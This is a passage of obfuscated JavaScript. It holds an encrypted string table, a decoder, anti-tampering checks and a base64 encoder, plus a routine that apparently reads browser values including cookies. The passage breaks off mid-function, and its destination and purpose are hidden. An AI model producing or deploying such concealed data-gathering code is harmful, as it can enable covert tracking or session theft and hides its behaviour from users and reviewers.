e\x63\x4b\x6f\x77\x34\x73\x3d','\x52\x57\x7a\x44\x74\x54\x38\x6f\x77\x72\x48\x44\x6a\x38\x4b\x2b\x50\x47\x6b\x3d','\x77\x36\x5a\x58\x42\x67\x3d\x3d','\x77\x35\x49\x55\x77\x70\x4c\x44\x6c\x77\x48\x44\x70\x58\x70\x74','\x53\x4d\x4b\x69\x77\x37\x59\x3d','\x4a\x47\x2f\x43\x6f\x6e\x6b\x3d','\x64\x38\x4f\x71\x4a\x41\x3d\x3d','\x77\x6f\x6e\x43\x67\x38\x4b\x73','\x77\x71\x72\x44\x6d\x4d\x4f\x78','\x48\x63\x4f\x56\x59\x77\x3d\x3d','\x41\x33\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x30\x51\x77\x35\x6b\x3d','\x77\x35\x2f\x43\x6f\x45\x34\x3d','\x77\x70\x6e\x44\x73\x63\x4b\x47','\x43\x4d\x4b\x73\x41\x73\x4f\x4e\x77\x34\x49\x76','\x77\x34\x59\x6e\x43\x73\x4b\x62\x64\x43\x55\x3d','\x77\x70\x6b\x32\x41\x63\x4b\x50\x5a\x53\x54\x43\x6d\x38\x4f\x6a','\x59\x67\x67\x74','\x77\x37\x7a\x44\x71\x63\x4b\x67','\x77\x71\x39\x31\x65\x77\x3d\x3d','\x77\x37\x6b\x6b\x77\x70\x37\x44\x6c\x67\x66\x44\x6f\x57\x4a\x70','\x47\x42\x66\x43\x6c\x38\x4b\x39\x77\x70\x4d\x77','\x63\x73\x4b\x76\x55\x4d\x4f\x63\x77\x36\x6c\x78\x44\x54\x51\x31\x77\x35\x63\x3d','\x4a\x48\x76\x43\x71\x51\x3d\x3d','\x55\x38\x4b\x31\x58\x63\x4f\x57\x77\x6f\x55\x37\x77\x37\x59\x57\x42\x4d\x4b\x78\x77\x6f\x49\x59\x4d\x73\x4f\x54\x42\x43\x52\x54','\x4d\x63\x4b\x4e\x77\x37\x51\x74\x77\x6f\x59\x3d','\x77\x6f\x66\x43\x6e\x6c\x6f\x3d','\x77\x70\x4c\x44\x71\x4d\x4f\x51\x49\x6b\x66\x44\x6d\x67\x3d\x3d','\x47\x73\x4b\x57\x77\x35\x74\x38\x44\x6c\x33\x44\x74\x63\x4f\x75\x47\x73\x4b\x66\x64\x4d\x4b\x45\x50\x63\x4b\x7a\x42\x47\x6a\x44\x6f\x48\x42\x61\x77\x37\x4a\x61\x51\x47\x33\x44\x76\x4d\x4b\x4e\x61\x51\x72\x44\x75\x38\x4b\x4e\x5a\x79\x6f\x73\x4f\x53\x2f\x43\x67\x41\x74\x77\x77\x37\x6e\x43\x6a\x4d\x4b\x39','\x56\x63\x4b\x6d\x52\x63\x4f\x4c','\x77\x37\x6e\x44\x6b\x7a\x72\x44\x76\x38\x4b\x4e\x77\x6f\x6c\x59','\x4e\x6c\x44\x44\x74\x51\x3d\x3d','\x4d\x33\x2f\x43\x70\x55\x55\x77\x77\x36\x2f\x43\x6b\x41\x3d\x3d','\x77\x70\x44\x44\x72\x38\x4f\x6f','\x5a\x73\x4b\x2b\x77\x72\x67\x3d','\x77\x70\x4a\x59\x45\x4d\x4b\x67\x77\x71\x54\x44\x67\x73\x4f\x7a\x51\x38\x4b\x52\x42\x77\x3d\x3d','\x77\x34\x6f\x39\x43\x4d\x4f\x59\x65\x4d\x4b\x4c\x45\x6e\x2f\x43\x73\x6e\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x55\x4f\x77\x71\x50\x44\x6b\x41\x66\x44\x76\x67\x3d\x3d','\x77\x35\x59\x39\x42\x38\x4b\x44\x61\x54\x49\x3d','\x64\x63\x4f\x4f\x4a\x77\x3d\x3d','\x56\x73\x4f\x6a\x45\x41\x3d\x3d','\x77\x36\x68\x74\x55\x77\x3d\x3d','\x77\x35\x49\x7a\x50\x41\x3d\x3d','\x63\x7a\x50\x43\x67\x68\x6b\x67\x77\x70\x4d\x69\x63\x51\x3d\x3d','\x47\x69\x6a\x43\x75\x67\x3d\x3d','\x4a\x73\x4f\x53\x5a\x63\x4b\x65\x48\x4d\x4b\x62','\x77\x34\x35\x47\x4c\x67\x3d\x3d','\x77\x34\x66\x44\x70\x73\x4b\x6c','\x41\x42\x6a\x43\x73\x51\x3d\x3d','\x77\x35\x6b\x35\x41\x67\x3d\x3d','\x77\x72\x72\x44\x6d\x73\x4b\x53','\x4c\x73\x4f\x50\x4d\x58\x39\x55\x77\x37\x63\x3d','\x77\x6f\x64\x74\x65\x77\x3d\x3d','\x48\x56\x44\x43\x71\x51\x3d\x3d'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x55132a=function(){var _0x376fe1=!![];return function(_0x7fa4fb,_0x49e288){var _0x399009=_0x376fe1?function(){if(_0x49e288){var _0x5d42db=_0x49e288['\x61\x70\x70\x6c\x79'](_0x7fa4fb,arguments);_0x49e288=null;return _0x5d42db;}}:function(){};_0x376fe1=![];return _0x399009;};}();var _0x58c196={'\x4e\x7a\x75':function _0x5101de(_0x54bbe2,_0xfe0506){return _0x54bbe2(_0xfe0506);},'\x57\x63\x41':function _0x5efc17(_0x18dd1f,_0x59e4f0){return _0x18dd1f%_0x59e4f0;},'\x6d\x76\x71':function _0x3ab7b7(_0x16838d,_0x2f8e92){return _0x16838d/_0x2f8e92;},'\x4a\x6c\x77':function _0x52da53(_0x238868,_0x56bfcf){return _0x238868|_0x56bfcf;},'\x62\x57\x67':function _0xaff8b0(_0x3cd300,_0x38d2d8){return _0x3cd300/_0x38d2d8;},'\x47\x76\x61':function _0x597ba1(_0xde2b7b){return _0xde2b7b();},'\x42\x59\x74':function _0x5953c1(_0x159a33,_0x54b25b){return _0x159a33<_0x54b25b;},'\x6e\x7a\x78':function _0x180eb0(_0x1f082b,_0x47a412){return _0x1f082b(_0x47a412);},'\x4e\x4c\x42':function _0x577ab9(_0x535160,_0x40b9ac){return _0x535160+_0x40b9ac;},'\x64\x73\x47':function _0x1044eb(_0x4be01d){return _0x4be01d();},'\x46\x4b\x53':function _0x19b482(_0x2830cc,_0x4eaeeb){return _0x2830cc<_0x4eaeeb;},'\x50\x58\x58':function _0x8c1f7a(_0x3507cf,_0x1e87cd){return _0x3507cf+_0x1e87cd;},'\x4e\x47\x46':function _0x2e96a1(_0x28859a,_0x4b5ad9){return _0x28859a+_0x4b5ad9;},'\x71\x4b\x45':function _0x4d9a96(_0x143d81,_0x2aea58){return _0x143d81<_0x2aea58;},'\x61\x54\x47':function _0x2a5a03(_0x2f2177,_0x36cf19){return _0x2f2177+_0x36cf19;},'\x4a\x46\x4f':function _0x5a1c85(_0x147858,_0x51ea7b){return _0x147858%_0x51ea7b;},'\x75\x6e\x6b':function _0x2a636e(_0x45e42b,_0x4de0f0){return _0x45e42b(_0x4de0f0);},'\x56\x58\x61':function _0x3f432f(_0x31c867,_0x464fdf){return _0x31c867(_0x464fdf);},'\x4b\x45\x43':function _0x420fba(_0x34e794,_0x59d28d){return _0x34e794+_0x59d28d;},'\x57\x62\x68':function _0x394950(_0x17a9be,_0x3166b4){return _0x17a9be+_0x3166b4;},'\x44\x4a\x4a':function _0xaee5b(_0x197755,_0x42253b){return _0x197755+_0x42253b;},'\x52\x4f\x4e':function _0x77c905(_0x16c209,_0x5c1fa8,_0x3a1cce){return _0x16c209(_0x5c1fa8,_0x3a1cce);},'\x70\x6f\x51':function _0x28e06a(_0x25b9f1,_0x530e9b){return _0x25b9f1-_0x530e9b;},'\x61\x4b\x72':function _0x169450(_0x308646,_0x5d3aab,_0x15c65f,_0x72553b){return _0x308646(_0x5d3aab,_0x15c65f,_0x72553b);},'\x70\x61\x78':function _0x46e354(_0x5df93a){return _0x5df93a();},'\x6a\x61\x43':function _0x5df9dc(_0x5c4f52,_0x56ffca){return _0x5c4f52===_0x56ffca;},'\x70\x41\x77':function _0x9a5574(_0x5142ac,_0x17a14f){return _0x5142ac(_0x17a14f);},'\x58\x41\x61':function _0x5c85d3(_0x42dfb2,_0x5f7a94){return _0x42dfb2(_0x5f7a94);},'\x6c\x64\x44':function _0x5dec27(_0x239f01,_0x4a7082){return _0x239f01-_0x4a7082;},'\x41\x50\x44':function _0x2c61d9(_0x4cc371,_0x52ded9){return _0x4cc371%_0x52ded9;},'\x49\x6c\x70':function _0x5aa25a(_0x2b9d2f,_0x5e40a2){return _0x2b9d2f/_0x5e40a2;},'\x53\x56\x68':function _0x49b790(_0x5b75dd,_0x4a0256){return _0x5b75dd!==_0x4a0256;},'\x41\x4c\x44':function _0x3f59af(_0xc75220,_0x56b4a6){return _0xc75220(_0x56b4a6);},'\x68\x59\x46':function _0x356867(_0x3a719c,_0x29f75c){return _0x3a719c+_0x29f75c;},'\x5a\x6c\x64':function _0x1c2696(_0x4f4faf,_0x440e6d){return _0x4f4faf+_0x440e6d;},'\x59\x66\x62':function _0x3c6123(_0x35af19,_0x676a8b){return _0x35af19(_0x676a8b);},'\x52\x75\x53':function _0x4dc719(_0x35a0b8,_0x332388){return _0x35a0b8+_0x332388;},'\x71\x59\x54':function _0x43cee4(_0x59861e,_0xcb1932){return _0x59861e===_0xcb1932;},'\x4b\x52\x53':function _0x5407ef(_0x3d7a60,_0x5d3e30){return _0x3d7a60+_0x5d3e30;},'\x67\x6f\x68':function _0x35edbf(_0x41b8f6,_0x3d27ad){return _0x41b8f6+_0x3d27ad;},'\x57\x70\x4b':function _0x32f256(_0x375fd2,_0x521e78){return _0x375fd2+_0x521e78;},'\x4d\x71\x63':function _0x36848b(_0x21309c,_0x404301){return _0x21309c>_0x404301;},'\x6d\x6e\x74':function _0x466008(_0x19d2f1,_0x44bc7c){return _0x19d2f1===_0x44bc7c;},'\x55\x76\x52':function _0x1f489f(_0x3d7fbf,_0x36f1f3){return _0x3d7fbf<_0x36f1f3;},'\x77\x72\x4c':function _0x51287b(_0xd913ce,_0xa6b5a9){return _0xd913ce==_0xa6b5a9;},'\x79\x63\x44':function _0x4b2bf2(_0x1ecb40,_0x355124){return _0x1ecb40(_0x355124);},'\x4b\x59\x74':function _0x5f2518(_0x21ae9c,_0x4e7865){return _0x21ae9c(_0x4e7865);},'\x59\x49\x57':function _0x226d24(_0x10a9b7,_0x268ee7){return _0x10a9b7+_0x268ee7;},'\x75\x61\x78':function _0x213c2f(_0x342012,_0x305d17){return _0x342012+_0x305d17;},'\x47\x6c\x6e':function _0x58a595(_0x4e6a89,_0x12d86a){return _0x4e6a89(_0x12d86a);},'\x52\x5a\x63':function _0x82a366(_0x3a1e0b){return _0x3a1e0b();},'\x63\x74\x62':function _0x4d1ec1(_0x1f5c53,_0x5de145){return _0x1f5c53(_0x5de145);},'\x45\x75\x5a':function _0x5396a7(_0x33dec4,_0x23de66){return _0x33dec4(_0x23de66);},'\x7a\x65\x72':function _0x173fff(_0xe398d5,_0x299e7f){return _0xe398d5!==_0x299e7f;},'\x6b\x70\x73':function _0x1a2720(_0x5a718b,_0x3acec8){return _0x5a718b==_0x3acec8;},'\x44\x71\x4d':function _0x310cf4(_0x1bd05d,_0x2b1121){return _0x1bd05d+_0x2b1121;},'\x6d\x74\x54':function _0x536e2e(_0x1ff484,_0x53277d){return _0x1ff484+_0x53277d;},'\x7a\x53\x70':function _0x4b9b22(_0xad1bd9,_0x5c7f43){return _0xad1bd9-_0x5c7f43;}};var _0x35f8f4=this[_0xde56('0x0', '\x51\x66\x21\x65')];var _0x59a92d=_0x35f8f4[_0xde56('0x1', '\x52\x40\x74\x46')];var _0x1c8c6f='';var _0x4b402e='';if(_0x58c196[_0xde56('0x2', '\x31\x4f\x53\x67')](typeof _0x35f8f4[_0xde56('0x3', '\x36\x51\x25\x65')],_0xde56('0x4', '\x32\x4a\x70\x33'))){_0x1c8c6f=_0x35f8f4[_0xde56('0x5', '\x64\x37\x25\x39')];_0x4b402e=_0x1c8c6f[_0xde56('0x6', '\x5d\x46\x6c\x49')];}var _0x256835=_0x35f8f4[_0xde56('0x7', '\x51\x66\x21\x65')];var _0x3c2269=_0x35f8f4[_0xde56('0x8', '\x29\x67\x50\x6e')];var _0x19a1f6=new _0x35f8f4[_0xde56('0x9', '\x30\x2a\x28\x6f')]()[_0xde56('0xa', '\x7a\x57\x30\x42')]();var _0x3f0dcc='';function _0x9769b1(_0xf268dd){var _0x608f9f={'\x7a\x43\x4d':function _0x29fe5f(_0x561203,_0xf7c38e){return _0x561203<_0xf7c38e;},'\x4a\x58\x4c':function _0xbdc961(_0x5be927,_0x69077d){return _0x5be927>>_0x69077d;},'\x52\x68\x42':function _0x2b973c(_0x3706d3,_0x4df2fc){return _0x3706d3<<_0x4df2fc;},'\x66\x50\x66':function _0x5c7a6a(_0x24bf8f,_0x189e9d){return _0x24bf8f&_0x189e9d;},'\x53\x69\x64':function _0x3aecd9(_0xb35cf3,_0xbda94){return _0xb35cf3==_0xbda94;},'\x4b\x77\x7a':function _0x2009db(_0xb5b2f3,_0x43aca4){return _0xb5b2f3|_0x43aca4;},'\x4c\x6c\x68':function _0x57bb7f(_0x702415,_0x3c9beb){return _0x702415&_0x3c9beb;},'\x6a\x7a\x78':function _0x1b671f(_0x57f52d,_0x53fb1c){return _0x57f52d<<_0x53fb1c;},'\x78\x48\x51':function _0x1d09b8(_0x2ace8a,_0x3448f4){return _0x2ace8a>>_0x3448f4;},'\x5a\x49\x6d':function _0x5a39f4(_0x4a73ce,_0x5096e7){return _0x4a73ce<<_0x5096e7;},'\x44\x42\x6f':function _0x2c4873(_0x12c647,_0x294ed7){return _0x12c647&_0x294ed7;},'\x6a\x4f\x6f':function _0x36e655(_0xa402da,_0x3aa2fc){return _0xa402da>>_0x3aa2fc;},'\x78\x6b\x51':function _0xf02e77(_0x53e2f3,_0x171731){return _0x53e2f3&_0x171731;}};var _0x2efe36=_0xde56('0xb', '\x48\x57\x77\x7a')[_0xde56('0xc', '\x48\x57\x77\x7a')]('\x7c'),_0x460b51=0x0;while(!![]){switch(_0x2efe36[_0x460b51++]){case'\x30':_0x2bafe='';continue;case'\x31':return _0x2bafe;continue;case'\x32':while(_0x608f9f[_0xde56('0xd', '\x41\x74\x6c\x37')](_0x29af4b,_0x16286f)){_0x288f52=_0xf268dd[_0xde56('0xe', '\x4a\x75\x76\x6f')](_0x29af4b++)&0xff;if(_0x29af4b==_0x16286f){_0x2bafe+=_0x5d858c[_0xde56('0xf', '\x48\x57\x77\x7a')](_0x608f9f[_0xde56('0x10', '\x36\x51\x25\x65')](_0x288f52,0x2));_0x2bafe+=_0x5d858c[_0xde56('0x11', '\x4a\x77\x76\x33')](_0x608f9f[_0xde56('0x12', '\x4f\x49\x66\x37')](_0x608f9f[_0xde56('0x13', '\x74\x7a\x44\x76')](_0x288f52,0x3),0x4));_0x2bafe+='\x3d\x3d';break;}_0x5f1fae=_0xf268dd[_0xde56('0xe', '\x4a\x75\x76\x6f')](_0x29af4b++);if(_0x608f9f[_0xde56('0x14', '\x52\x40\x74\x46')](_0x29af4b,_0x16286f)){_0x2bafe+=_0x5d858c[_0xde56('0x15', '\x6c\x40\x34\x62')](_0x288f52>>0x2);_0x2bafe+=_0x5d858c[_0xde56('0x16', '\x41\x2a\x23\x23')](_0x608f9f[_0xde56('0x17', '\x53\x67\x26\x45')](_0x608f9f[_0xde56('0x18', '\x62\x6e\x61\x75')](_0x608f9f[_0xde56('0x19', '\x23\x62\x25\x73')](_0x288f52,0x3),0x4),_0x608f9f[_0xde56('0x1a', '\x47\x73\x58\x52')](_0x608f9f[_0xde56('0x1b', '\x41\x2a\x23\x23')](_0x5f1fae,0xf0),0x4)));_0x2bafe+=_0x5d858c[_0xde56('0x1c', '\x53\x2a\x6c\x2a')](_0x608f9f[_0xde56('0x1d', '\x51\x66\x21\x65')](_0x608f9f[_0xde56('0x1e', '\x62\x55\x6c\x79')](_0x5f1fae,0xf),0x2));_0x2bafe+='\x3d';break;}_0x3397e4=_0xf268dd[_0xde56('0xe', '\x4a\x75\x76\x6f')](_0x29af4b++);_0x2bafe+=_0x5d858c[_0xde56('0x1f', '\x69\x24\x26\x57')](_0x608f9f[_0xde56('0x20', '\x57\x77\x31\x2a')](_0x288f52,0x2));_0x2bafe+=_0x5d858c[_0xde56('0x1f', '\x69\x24\x26\x57')](_0x608f9f[_0xde56('0x21', '\x56\x4e\x6e\x50')](_0x608f9f[_0xde56('0x22', '\x37\x42\x6d\x76')](_0x288f52,0x3),0x4)|(_0x5f1fae&0xf0)>>0x4);_0x2bafe+=_0x5d858c[_0xde56('0x23', '\x37\x42\x6d\x76')](_0x608f9f[_0xde56('0x24', '\x48\x57\x77\x7a')](_0x608f9f[_0xde56('0x25', '\x52\x77\x58\x2a')](_0x5f1fae,0xf),0x2)|_0x608f9f[_0xde56('0x26', '\x62\x6e\x61\x75')](_0x608f9f[_0xde56('0x27', '\x69\x24\x26\x57')](_0x3397e4,0xc0),0x6));_0x2bafe+=_0x5d858c[_0xde56('0x28', '\x5b\x52\x54\x5a')](_0x608f9f[_0xde56('0x29', '\x48\x57\x77\x7a')](_0x3397e4,0x3f));}continue;case'\x33':var _0x288f52,_0x5f1fae,_0x3397e4;continue;case'\x34':_0x16286f=_0xf268dd[_0xde56('0x2a', '\x53\x67\x26\x45')];continue;case'\x35':var _0x5d858c=_0xde56('0x2b', '\x4a\x77\x76\x33');continue;case'\x36':_0x29af4b=0x0;continue;case'\x37':var _0x2bafe,_0x29af4b,_0x16286f;continue;}break;}}function _0x4a103f(_0x1cce6b){var _0x4a4300=_0x55132a(this,function(){var _0x376fe1=function(){return'\x64\x65\x76';},_0x7fa4fb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f9c9d=function(){var _0x43cb82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x43cb82['\x74\x65\x73\x74'](_0x376fe1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cdee5=function(){var _0x540d1f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x540d1f['\x74\x65\x73\x74'](_0x7fa4fb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c0dd4=function(_0x424f98){var _0xd86319=~-0x1>>0x1+0xff%0x0;if(_0x424f98['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd86319)){_0x196425(_0x424f98);}};var _0x196425=function(_0x577a9b){var _0x56c822=~-0x4>>0x1+0xff%0x0;if(_0x577a9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c822){_0x4c0dd4(_0x577a9b);}};if(!_0x3f9c9d()){if(!_0x1cdee5()){_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4c0dd4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4c0dd4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a4300();return function(_0x3fab71){_0x3f0dcc+=_0x3fab71;return _0x58c196[_0xde56('0x2c', '\x2a\x75\x43\x4c')](_0x1cce6b,_0x3fab71);};}function _0xeab387(){var _0x3a53b7={'\x52\x66\x49':function _0x2e13b9(_0x58de87){return _0x58de87();},'\x50\x4b\x68':function _0x49c64a(_0x2fc460,_0x31318e){return _0x2fc460<_0x31318e;}};var _0x3375b8=_0xde56('0x2d', '\x61\x29\x48\x44')[_0xde56('0x2e', '\x36\x4d\x6f\x28')]('\x7c'),_0x3d9954=0x0;while(!![]){switch(_0x3375b8[_0x3d9954++]){case'\x30':var _0x2fdca2=_0x59a92d[_0xde56('0x2f', '\x31\x4f\x53\x67')][_0xde56('0x30', '\x64\x37\x25\x39')]('\x3b');continue;case'\x31':var _0xb12914=new 